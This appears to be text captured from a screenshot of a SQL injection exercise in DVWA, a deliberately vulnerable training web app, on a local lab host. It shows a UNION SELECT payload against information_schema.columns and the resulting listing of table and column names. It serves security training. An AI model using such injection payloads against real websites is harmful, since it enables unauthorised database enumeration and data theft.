 1 2 3 4
9:24
Damn Vulnerable Web Ap
192.168.20.20/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+concat(table_schema%2C+'%3A%3A'%2C
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
ON SELECT concat(table_schema, '::', table_name), column_name FROM information_schema.columns #
Submit
ID: ' UNION SELECT concat(table_schema, '::', table_name), column_name FROM information_schema.columns #
First name: information_schema::CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT concat(table_schema, '::', table_name), column_name FROM information_schema.columns #
First name: information_schema::CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION SELECT concat(table_schema, '::', table_name), column_name FROM information_schema.columns #
First name: information_schema::CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION SELECT concat(table_schema, '::', table_name), column_name FROM information_schema.columns #
First name: information_schema::CHARACTER_SETS
Surname: MAXLEN
ID: ' UNION SELECT concat(table_schema, '::', table_name), column_name FROM information_schema.columns #
First name: information_schema::COLLATIONS